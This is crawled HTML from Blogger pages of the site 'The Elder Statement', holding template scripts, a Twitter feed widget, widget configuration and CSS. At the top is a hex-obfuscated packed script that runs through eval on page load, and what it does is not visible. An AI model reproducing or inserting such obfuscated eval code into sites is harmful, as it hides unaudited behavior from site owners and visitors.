6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4JjYGvDc99Ao-Ny6bCGutBjD-EZw:1770061378617';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html', 'canonicalUrl': 'http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/2989097436690220173/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2989097436690220173', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s72-c/Screen+Shot+2018-12-27+at+10.38.29+AM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png', 'pageName': 'REPORT: More than 500 Members of Migrant Caravan \u2018Released\u2019 in Downtown El Paso', 'pageTitle': 'The Elder Statement : REPORT: More than 500 Members of Migrant Caravan \u2018Released\u2019 in Downtown El Paso', 'metaDescription': 'REPORT: More than 500 Members of Migrant Caravan \u2018Released\u2019 in Downtown El Paso'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'REPORT: More than 500 Members of Migrant Caravan \u2018Released\u2019 in Downtown El Paso', 'description': 'REPORT: More than 500 Members of Migrant Caravan \u2018Released\u2019 in Downtown El Paso', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png', 'url': 'http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2989097436690220173}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Xs6Ax0Mt42uPvvIBXZhYCz8k-aQ:1770061378618', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2018/12/californians-want-to-make-community.html
body_size: 44426
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2018/12/californians-want-to-make-community.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/607793311962439925/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png' rel='image_src'/>
<meta content='Californians Want to Make Community College Free' name='description'/>
<meta content='http://www.elderstatement.com/2018/12/californians-want-to-make-community.html' property='og:url'/>
<meta content='Californians Want to Make Community College Free' property='og:title'/>
<meta content='Californians Want to Make Community College Free' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/w1200-h630-p-k-no-nu/Screen+Shot+2018-12-27+at+10.11.04+AM.png' property='og:image'/>
<title>
Californians Want to Make Community College Free - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Californians Want to Make Community College Free' property='og:title'/>
<meta content='http://www.elderstatement.com/2018/12/californians-want-to-make-community.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png' property='og:image'/>
<meta content='Californians Want to Make Community College Free' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Californians Want to Make Community College Free' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png' name='twitter:image'/>
<meta content='Californians Want to Make Community College Free' name='twitter:title'/>
<meta content='Californians Want to Make Community College Free' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
